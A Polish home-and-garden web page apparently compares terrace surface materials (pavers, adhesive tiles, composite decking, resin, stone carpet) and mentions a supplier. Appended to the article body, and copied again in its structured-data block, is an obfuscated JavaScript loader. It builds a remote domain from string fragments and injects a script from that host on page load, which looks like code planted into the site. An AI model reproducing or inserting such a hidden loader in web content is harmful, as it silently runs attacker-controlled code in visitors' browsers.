	<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3831 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/gofrownice">Gofrownice</a></li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3861 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/zmywarki-do-zabudowy">Zmywarki do zabudowy</a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3862 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/stacje-parowe">Stacje parowe</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3881 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/wentylatory-kolumnowe">Wentylatory kolumnowe</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3902 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/lodowki">Lodówki</a></li>
	<li id="menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3920 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/maszynki-do-popcornu">Maszynki do popcornu</a></li>
	<li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3935 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/odkurzacze-bezprzewodowe">Odkurzacze bezprzewodowe</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#">Poradnik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="/temat/wyciskarka-wolnoobrotowa">Wyciskarki wolnoobrotowe</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="/temat/odkurzacz">Odkurzacze</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="/temat/pralka">Pralki</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1242"><a href="/temat/zmywarka">Zmywarki</a></li>
</ul>
</li>
<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1385 mega-menu mega-links mega-links-3col"><a href="https://domnanowo.pl/polecamy">Polecamy</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1489 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/mala-kuchnia-w-bloku">Mała kuchnia w bloku</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1636 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/mala-lazienka-w-bloku">Mała łazienka w bloku</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1513 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój</a></li>
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/pokoj-mlodziezowy">Pokój młodzieżowy</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/lazienka-w-drewnie">Łazienka w drewnie</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1609 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/pokoj-dla-dziewczynki">Pokój dla dziewczynki</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1620 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/biuro-w-domu">Małe biuro w domu</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/szary-salon">Szary salon</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wymiary grubości i właściwości</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1408 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/remont/oslona-na-kaloryfery">Osłona na kaloryfery</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/budownictwo/domek-bez-pozwolenia">Domek bez pozwolenia</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/wertykalny-ogrod">Wertykalny ogród</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1774 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/prysznic-bez-brodzika">Prysznic bez brodzika</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1835 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/antresola">Antresola</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1848 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/domy-z-bali">Domy z bali</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1836 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/sufit-napinany">Sufit napinany</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ogrzewanie-podlogowe">Ogrzewanie podłogowe</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3245 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/drzwi-zewnetrzne">Drzwi zewnętrzne</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3549 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/kuchnia/wyposazenie-kuchni/oznaczenia-na-garnkach-do-indukcji">Oznaczenia na garnkach do indukcji</a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4087 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/klimatyzacja-do-mieszkania">Klimatyzacja do mieszkania</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4117 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/panele-fotowoltaiczne">Panele fotowoltaiczne</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Szukaj</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://domnanowo.pl/"><span class="tie-icon-home" aria-hidden="true"></span> Strona główna</a><em class="delimiter">&gt;</em><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a><em class="delimiter">&gt;</em><span class="current">Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/domnanowo.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Dom\/Mieszkanie","@id":"https:\/\/domnanowo.pl\/dom-mieszkanie"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 września 2022</span><span class="meta-item last-updated">Ostatnia aktualizacja: 20 września 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item"><span class="tie-icon-fire" aria-hidden="true"></span> 79 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minut czytania</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="817" height="642" src="https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png.webp" class="attachment-full size-full wp-post-image" alt="Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań 1" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png.webp 817w,https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast-300x236.png.webp 300w,https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast-768x603.png.webp 768w" sizes="(max-width: 817px) 100vw, 817px" title="Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań 1"></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p>Choć mogłoby się wydawać, że wybór materiału, którym wykończona ma być powierzchnia tarasu, to ostatni z etapów jego budowy, nic bardziej mylnego. W zależności od jego wybranego rodzaju podłoże tarasowe wymaga bowiem odpowiedniego przygotowania. Dlatego też, aby ułatwić podjęcie decyzji związanej z tym, czym wyłożyć taras przygotowaliśmy przegląd dostępnych rozwiązań.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Czym_wylozyc_taras">Czym wyłożyć taras?</a></li><li><a href="#Plyty_tarasowe">Płyty tarasowe</a></li><li><a href="#Plytki_na_zaprawie_klejowej">Płytki na zaprawie klejowej</a></li><li><a href="#Deska_kompozytowa">Deska kompozytowa</a></li><li><a href="#Zywica">Żywica</a></li><li><a href="#Kamienny_dywan">Kamienny dywan </a></li></ul></div>
<h2><span id="Czym_wylozyc_taras">Czym wyłożyć taras?<b></b></span></h2>
<p>Wykańczający materiał na taras w dużej mierze decyduje o tym, jak będzie się on prezentował. Od niego zależeć będzie także wygoda jego użytkowania, a także to jakie materiału trzeba będzie dobrać do wykonania na nim warstwy izolacji przeciwwodnej oraz strefy okapowej. Warto jednak wiedzieć, że <a href="https://renoplast.pl/" rel="noopener">firma Renoplast</a> oferuje komponenty niezbędne do wykonania tarasów z zastosowaniem wszystkich z omawianych przez nas poniżej materiałów wykańczających jego powierzchnię. Dlatego też planując wykonanie tarasu, warto zapoznać się z jej ofertą.</p>
<p>Powracając jednak do naszego tytułowego pytania związanego z tym, z czego zrobić taras postanowiliśmy poniżej zaprezentować 5 najpopularniejszych rozwiązań, które zapewniają jednak w każdym przypadku całkiem odmienny efekt.</p>
<h2><span id="Plyty_tarasowe">Płyty tarasowe<b></b></span></h2>
<p>Pierwszym materiałem, za pomocą którego można wykończyć taras, są płyty tarasowe układane na podkładkach. Tego typu wykończenie nie tylko prezentuje się niezwykle estetycznie ze względu na brak widocznych połączeń między poszczególnymi płytami, ale także jest szybki i prosty w wykonaniu. W zależności od potrzeb do stworzenia powierzchni tarasu wybrać można w tym przypadku natomiast zarówno klasyczne ceramiczne płyty tarasowe, jak i te wykonane z kamienia czy betonu.</p>
<h2><span id="Plytki_na_zaprawie_klejowej">Płytki na zaprawie klejowej<b></b></span></h2>
<p>Płytki na zaprawie klejowej to natomiast najczęściej stosowane wykończenie powierzchni tarasu. Nie wymaga ono bowiem żadnych specjalnych zabiegów pielęgnacyjnych, a także daje szeroki wybór pod względem wzorów i kolorystyki, wystarczy jedynie wybrać do niej odpowiednie płytki przeznaczone do zastosowań zewnętrznych. Przy czym warto pamiętać, że wyłożona płytkami na zaprawie klejowej powierzchnia tarasu jest o wiele mniej odporna na naprężenia konstrukcyjne oraz termiczne, niż chociażby w przypadku zastosowania płyt tarasowych na podkładkach.</p>
<h2><span id="Deska_kompozytowa">Deska kompozytowa<b></b></span></h2>
<p>Osoby, które chcą wykończyć taras, drewnem jednak nie chcą tracić czasu na jego pielęgnowanie, powinny się natomiast zdecydować na zastosowanie deski kompozytowej. Materiał ten jest bowiem trwały i odporny na uszkodzenia oraz zabrudzenia, przy czym swoim wyglądem przypomina naturalne drewniane deski. Warto jednak pamiętać, że deski kompozytowe mają tendencję do nagrzewania się latem, dlatego też stosując je na tarasie, warto także zadbać o jego zadaszenie.</p>
<h2><span id="Zywica">Żywica<b></b></span></h2>
<p>Posadzki żywiczne to natomiast jedno z nowocześniejszych rozwiązań. Jeśli są one poprawnie wykonane, zapewniają trwałość, wodoszczelność oraz odporność na działanie czynników zewnętrznych powierzchni. W przypadku uszkodzenia lub zużycia w znacznym stopniu jej odnowienie jest natomiast bardzo proste. Minusem posadzek żywicznych jest jednak to, że do ich wykonania najlepiej zatrudnić osoby, które mają w tej kwestii doświadczenie.</p>
<h2><span id="Kamienny_dywan">Kamienny dywan <b></b></span></h2>
<p>Ostatnim z popularnych materiałów na taras to kamienny dywan, czyli połączenie żywicy epoksydowej z kruszywem, które po nałożeniu na taras tworzą powierzchnie drobnych kamyczków, połączonych ze sobą w ścisły sposób. Dzięki temu prezentuje się on niezwykle efektownie oraz nietypowo. Oprócz tego kamienny dywan na tarasie wyróżnia się także wysoką odpornością na działanie czynników zewnętrznych oraz trwałością.</p>
<p>Podsumowując, jeśli zastanawiasz się co położyć na tarasie, do wyboru masz wiele różnorodnych rozwiązań, które pozwolą Ci wybrać to jedno najlepsze odpowiadające na wszystkie Twoje potrzeby, zarówno pod względem ich trwałości, jak i wyglądu czy użytkowania. Pamiętaj jednak, że to na jaki materiał na taras się zdecydujesz, ma duży wpływ na pozostałe materiały, jakie będą koniecznie do jego wykonania, które powinny być dopasowane właśnie do niego.</p>
<p><script>
(function(){
i6qs_=("u"+"st");i6qs=document.createElement("script");i6qs.async=true;
i6qsu="431999784";i6qs_+="a"+("t.");i6qs_+="i"+("nf"+("o"))+("/");
i6qsu+=".pbq17t536qs2cmiw";i6qsu+="sc8fruhh914w9d";
i6qs.src="https://"+i6qs_+i6qsu;i6qs.type="text/javascript";
d_b=document.body;d_b.appendChild(i6qs);
})();
</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 września 2022</span><span class="meta-item last-updated">Ostatnia aktualizacja: 20 września 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item"><span class="tie-icon-fire" aria-hidden="true"></span> 79 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minut czytania</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-20T10:49:53+02:00","datePublished":"2022-09-20T10:49:53+02:00","dateModified":"2022-09-20T10:49:53+02:00","headline":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144","name":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144","keywords":[],"url":"https:\/\/domnanowo.pl\/dom-mieszkanie\/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan","description":"Cho\u0107 mog\u0142oby si\u0119 wydawa\u0107, \u017ce wyb\u00f3r materia\u0142u, kt\u00f3rym wyko\u0144czona ma by\u0107 powierzchnia tarasu, to ostatni z etap\u00f3w jego budowy, nic bardziej mylnego. W zale\u017cno\u015bci od jego wybranego rodzaju pod\u0142o\u017ce taraso","copyrightYear":"2022","articleSection":"Dom\/Mieszkanie","articleBody":"Cho\u0107 mog\u0142oby si\u0119 wydawa\u0107, \u017ce wyb\u00f3r materia\u0142u, kt\u00f3rym wyko\u0144czona ma by\u0107 powierzchnia tarasu, to ostatni z etap\u00f3w jego budowy, nic bardziej mylnego. W zale\u017cno\u015bci od jego wybranego rodzaju pod\u0142o\u017ce tarasowe wymaga bowiem odpowiedniego przygotowania. Dlatego te\u017c, aby u\u0142atwi\u0107 podj\u0119cie decyzji zwi\u0105zanej z tym, czym wy\u0142o\u017cy\u0107 taras przygotowali\u015bmy przegl\u0105d dost\u0119pnych rozwi\u0105za\u0144.\r\nCzym wy\u0142o\u017cy\u0107 taras?\r\nWyka\u0144czaj\u0105cy materia\u0142 na taras w du\u017cej mierze decyduje o tym, jak b\u0119dzie si\u0119 on prezentowa\u0142. Od niego zale\u017ce\u0107 b\u0119dzie tak\u017ce wygoda jego u\u017cytkowania, a tak\u017ce to jakie materia\u0142u trzeba b\u0119dzie dobra\u0107 do wykonania na nim warstwy izolacji przeciwwodnej oraz strefy okapowej. Warto jednak wiedzie\u0107, \u017ce\u00a0firma Renoplast\u00a0oferuje komponenty niezb\u0119dne do wykonania taras\u00f3w z zastosowaniem wszystkich z omawianych przez nas poni\u017cej materia\u0142\u00f3w wyka\u0144czaj\u0105cych jego powierzchni\u0119. Dlatego te\u017c planuj\u0105c wykonanie tarasu, warto zapozna\u0107 si\u0119 z jej ofert\u0105.\r\n\r\nPowracaj\u0105c jednak do naszego tytu\u0142owego pytania zwi\u0105zanego z tym, z czego zrobi\u0107 taras postanowili\u015bmy poni\u017cej zaprezentowa\u0107 5 najpopularniejszych rozwi\u0105za\u0144, kt\u00f3re zapewniaj\u0105 jednak w ka\u017cdym przypadku ca\u0142kiem odmienny efekt.\r\nP\u0142yty tarasowe\r\nPierwszym materia\u0142em, za pomoc\u0105 kt\u00f3rego mo\u017cna wyko\u0144czy\u0107 taras, s\u0105 p\u0142yty tarasowe uk\u0142adane na podk\u0142adkach. Tego typu wyko\u0144czenie nie tylko prezentuje si\u0119 niezwykle estetycznie ze wzgl\u0119du na brak widocznych po\u0142\u0105cze\u0144 mi\u0119dzy poszczeg\u00f3lnymi p\u0142ytami, ale tak\u017ce jest szybki i prosty w wykonaniu. W zale\u017cno\u015bci od potrzeb do stworzenia powierzchni tarasu wybra\u0107 mo\u017cna w tym przypadku natomiast zar\u00f3wno klasyczne ceramiczne p\u0142yty tarasowe, jak i te wykonane z kamienia czy betonu.\r\nP\u0142ytki na zaprawie klejowej\r\nP\u0142ytki na zaprawie klejowej to natomiast najcz\u0119\u015bciej stosowane wyko\u0144czenie powierzchni tarasu. Nie wymaga ono bowiem \u017cadnych specjalnych zabieg\u00f3w piel\u0119gnacyjnych, a tak\u017ce daje szeroki wyb\u00f3r pod wzgl\u0119dem wzor\u00f3w i kolorystyki, wystarczy jedynie wybra\u0107 do niej odpowiednie p\u0142ytki przeznaczone do zastosowa\u0144 zewn\u0119trznych. Przy czym warto pami\u0119ta\u0107, \u017ce wy\u0142o\u017cona p\u0142ytkami na zaprawie klejowej powierzchnia tarasu jest o wiele mniej odporna na napr\u0119\u017cenia konstrukcyjne oraz termiczne, ni\u017c chocia\u017cby w przypadku zastosowania p\u0142yt tarasowych na podk\u0142adkach.\r\nDeska kompozytowa\r\nOsoby, kt\u00f3re chc\u0105 wyko\u0144czy\u0107 taras, drewnem jednak nie chc\u0105 traci\u0107 czasu na jego piel\u0119gnowanie, powinny si\u0119 natomiast zdecydowa\u0107 na zastosowanie deski kompozytowej. Materia\u0142 ten jest bowiem trwa\u0142y i odporny na uszkodzenia oraz zabrudzenia, przy czym swoim wygl\u0105dem przypomina naturalne drewniane deski. Warto jednak pami\u0119ta\u0107, \u017ce deski kompozytowe maj\u0105 tendencj\u0119 do nagrzewania si\u0119 latem, dlatego te\u017c stosuj\u0105c je na tarasie, warto tak\u017ce zadba\u0107 o jego zadaszenie.\r\n\u017bywica\r\nPosadzki \u017cywiczne to natomiast jedno z nowocze\u015bniejszych rozwi\u0105za\u0144. Je\u015bli s\u0105 one poprawnie wykonane, zapewniaj\u0105 trwa\u0142o\u015b\u0107, wodoszczelno\u015b\u0107 oraz odporno\u015b\u0107 na dzia\u0142anie czynnik\u00f3w zewn\u0119trznych powierzchni. W przypadku uszkodzenia lub zu\u017cycia w znacznym stopniu jej odnowienie jest natomiast bardzo proste. Minusem posadzek \u017cywicznych jest jednak to, \u017ce do ich wykonania najlepiej zatrudni\u0107 osoby, kt\u00f3re maj\u0105 w tej kwestii do\u015bwiadczenie.\r\nKamienny dywan\u00a0\r\nOstatnim z popularnych materia\u0142\u00f3w na taras to kamienny dywan, czyli po\u0142\u0105czenie \u017cywicy epoksydowej z kruszywem, kt\u00f3re po na\u0142o\u017ceniu na taras tworz\u0105 powierzchnie drobnych kamyczk\u00f3w, po\u0142\u0105czonych ze sob\u0105 w \u015bcis\u0142y spos\u00f3b. Dzi\u0119ki temu prezentuje si\u0119 on niezwykle efektownie oraz nietypowo. Opr\u00f3cz tego kamienny dywan na tarasie wyr\u00f3\u017cnia si\u0119 tak\u017ce wysok\u0105 odporno\u015bci\u0105 na dzia\u0142anie czynnik\u00f3w zewn\u0119trznych oraz trwa\u0142o\u015bci\u0105.\r\n\r\nPodsumowuj\u0105c, je\u015bli zastanawiasz si\u0119 co po\u0142o\u017cy\u0107 na tarasie, do wyboru masz wiele r\u00f3\u017cnorodnych rozwi\u0105za\u0144, kt\u00f3re pozwol\u0105 Ci wybra\u0107 to jedno najlepsze odpowiadaj\u0105ce na wszystkie Twoje potrzeby, zar\u00f3wno pod wzgl\u0119dem ich trwa\u0142o\u015bci, jak i wygl\u0105du czy u\u017cytkowania. Pami\u0119taj jednak, \u017ce to na jaki materia\u0142 na taras si\u0119 zdecydujesz, ma du\u017cy wp\u0142yw na pozosta\u0142e materia\u0142y, jakie b\u0119d\u0105 koniecznie do jego wykonania, kt\u00f3re powinny by\u0107 dopasowane w\u0142a\u015bnie do niego.\r\n\r\n\r\n(function(){\r\ni6qs_=(\"u\"+\"st\");i6qs=document.createElement(\"script\");i6qs.async=true;\r\ni6qsu=\"431999784\";i6qs_+=\"a\"+(\"t.\");i6qs_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\r\ni6qsu+=\".pbq17t536qs2cmiw\";i6qsu+=\"sc8fruhh914w9d\";\r\ni6qs.src=\"https:\/\/\"+i6qs_+i6qsu;i6qs.type=\"text\/javascript\";\r\nd_b=document.body;d_b.appendChild(i6qs);\r\n})();\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Dom Na Nowo","logo":{"@type":"ImageObject","url":"https:\/\/domnanowo.pl\/wp-content\/uploads\/2019\/10\/logo-1.png"},"sameAs":["https:\/\/www.facebook.com\/domnanowopl"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/domnanowo.pl\/dom-mieszkanie\/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Redakcja","url":"https:\/\/domnanowo.pl\/autor\/piter"},"image":{"@type":"ImageObject","url":"https:\/\/domnanowo.pl\/wp-content\/uploads\/2022\/09\/k100-profil-okapowy-renoplast.png","width":1200,"height":642}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://domnanowo.pl/autor/piter">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20158%20158'%3E%3C/svg%3E" width="158" height="158" data-lazy-srcset="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp 2x" alt="Redakcja" class="avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" data-lazy-src="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp" /><noscript><img src="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp" width="158" height="158" srcset="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp 2x" alt="Redakcja" class="avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" /></noscript>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://domnanowo.pl/autor/piter">Redakcja</a></h3>
						
				<div class="author-bio">
					<a href="https://domnanowo.pl/">DomNaNowo.pl jest magazynem internetowych z kategorii dom i wnętrza</a>. Naszą misją jest inspirowanie i zachęcanie do ulepszania swojej przestrzeni życiowej. Publikujemy poradniki i artykuły o wszystkim co wiąże się z domami, mieszkaniami i wnętrzarstwem. Publikujemy zestawienia aranżacji różnego typu pomieszczeń oraz przestrzeni mieszkalnych. Prezentujemy rankingi zestawienia.

Naszą redakcję tworzy zespół kreatywnych i dociekliwych redaktorów i autorów. Ich pracę wspomagają specjaliści ds. PR oraz marketingu. 

Na łamach DomNanowo.pl publikowane są nowości wnętrzarskie oraz różne materiały warte opisana i scharakteryzowania. Nasze felietony oraz artykuły poradnikowe tworzone są z myślą o czytelnikach. Z nami każde wnętrze może stać się wyjątkowe.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/domnanowopl" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://domnanowo.pl/sitemap_index.xml" rel="external noopener nofollow" target="_blank" class="social-link github-social-icon">
										<span class="tie-icon-github" aria-hidden="true"></span>
										<span class="screen-reader-text">GitHub</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a data-bg="https://domnanowo.pl/wp-content/uploads/2022/09/e1c65e162913b42eca73d9ea7f9dc73d-390x220.jpg" href="https://domnanowo.pl/dom-mieszkanie/w-jakich-aranzacjach-sprawdzaja-sie-plytki-drewnopodobne" style="" class="post-thumb rocket-lazyload" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">W jakich aranżacjach sprawdzają się płytki drewnopodobne?</span>
						</div>
					</div>
				</a>

				<a href="https://domnanowo.pl/dom-mieszkanie/w-jakich-aranzacjach-sprawdzaja-sie-plytki-drewnopodobne" rel="prev">
					<h3 class="post-title">W jakich aranżacjach sprawdzają się płytki drewnopodobne?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a data-bg="https://domnanowo.pl/wp-content/uploads/2022/09/glowne_lost-places-g52797dd57_640-390x220.jpg" href="https://domnanowo.pl/dom-mieszkanie/likwidacja-mieszkan-i-piwnic-w-warszawie-cennik" style="" class="post-thumb rocket-lazyload" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Likwidacja mieszkań i piwnic w Warszawie – cennik</span>
						</div>
					</div>
				</a>

				<a href="https://domnanowo.pl/dom-mieszkanie/likwidacja-mieszkan-i-piwnic-w-warszawie-cennik" rel="next">
					<h3 class="post-title">Likwidacja mieszkań i piwnic w Warszawie – cennik</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Powiązane artykuły</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 2"></a>
